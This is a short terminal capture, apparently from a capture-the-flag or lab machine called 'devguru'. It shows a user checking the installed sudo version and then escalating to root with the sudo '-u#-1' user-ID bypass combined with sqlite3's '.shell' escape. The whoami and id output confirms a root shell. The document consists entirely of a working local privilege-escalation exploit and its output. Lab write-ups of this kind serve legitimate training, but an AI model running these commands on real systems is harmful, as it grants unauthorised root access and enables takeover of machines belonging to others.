 frank@devguru:~$ sudo -V
Sudo version 1.8.21p2
Sudoers policy plugin version 1.8.21p2
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.21p2
frank@devguru:~$ sudo -u#-1 sqlite3 /dev/null '.shell /bin/bash'
root@devguru:~# whoami
root
root@devguru:~# id
uid=0(root) gid=1000(frank) groups=1000(frank)